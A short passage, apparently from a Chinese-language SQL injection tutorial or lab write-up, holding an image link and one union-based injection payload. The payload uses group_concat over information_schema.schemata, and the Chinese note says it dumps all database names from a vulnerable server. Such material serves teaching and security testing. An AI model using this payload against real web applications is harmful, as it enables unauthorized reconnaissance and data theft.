 id=’ union select 1,2,group_concat(schema_name) from information_schema.schemata #; 可回显所有的数据库库名。